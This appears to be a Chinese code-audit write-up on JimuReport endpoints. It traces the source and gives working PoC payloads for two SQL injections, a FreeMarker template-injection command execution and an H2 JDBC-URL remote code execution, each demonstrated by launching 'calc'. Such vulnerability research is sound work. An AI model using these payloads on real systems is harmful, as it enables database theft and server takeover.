目录

[/jmreport/qurestSql sql注入漏洞](#/jmreport/qurestSql sql注入漏洞)

[/jmreport/show sql注入漏洞](#/jmreport/show sql注入漏洞)

[/jmreport/queryFieldBySql SSTI注入漏洞](#/jmreport/queryFieldBySql SSTI注入漏洞)

[/jmreport/testConnection 打H2RCE](#/jmreport/testConnection 打H2RCE)

/jmreport/qurestSql sql注入漏洞





项目用的mybatis



关注这个类







首先从传入的JSON中提取apiSelectId字段值,作为参数被getById调用







返回的值是jimu_report_db表里查询的数据,id为用户传入的apiSelectId

比如传入apiSelectId为1316997232402231298,则返回包括db_dyn_sql语句:

select * from rep_demo_employee where id='${id}'

查询到的包含db_dyn_sql语句的查询结果和用户输入的JSON接着传入qurestechSql



首先将DbDynSql赋给var3,将id作为参数被list调用



list的实现



去查询jimu_report_db_param表

后续再合并外部参数:将调用方传入的 paramObject 全部放入 var5,若参数名冲突,外部参数会覆盖预设参数,比如这里就是去覆盖id预设参数1

只要将传入的id设置为恶意sql语句即可注入

select * from rep_demo_employee where id='${id}'



最终poc:

{"apiSelectId":"1316997232402231298","id":"1' or '%1%' like (updatexml(0x3a,concat(1,(select database())),1)) or '%%' like '"}

/jmreport/show sql注入漏洞







先是从用户传入的json中获取id,params参数,调用show方法

其中params也要是以一个JSON格式的形式去传



先去调用reportDao.get 从 jimu_report表 取到一个JimuReport对象



getDataById里再取JimuReport的id去从jimu_report_db里去找sql语句

最终poc:

{

"id":"961455b47c0b86dc961e90b5893bff05",

"params":"{\"id\":\"1' or '%1%' like (updatexml(0x3a,concat(1,(select database())),1)) or '%%' like '\"}"

}





/jmreport/queryFieldBySql SSTI注入漏洞





最终会调用parseReportSql

不传paramArray的时候调用e.a

接着往下走



最后就是个FreeMarker模板渲染

打SSTI

{

"sql": "<#assign ex=\"freemarker.template.utility.Execute\"?new()>${ex(\"calc\")}"

}



/jmreport/testConnection 打H2RCE

poc:

{

"id": "1",

"code": "dataSource1",

"dbType": "H2",

"dbDriver": "org.h2.Driver",

"dbUrl": "jdbc:h2:mem:test;init=CREATE TRIGGER shell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\u000A\u0009java.lang.Runtime.getRuntime().exec('calc')\u000A$$",

"dbName": "test",

"dbUsername": "sa",

"dbPassword": "",

"connectTimes": 5

}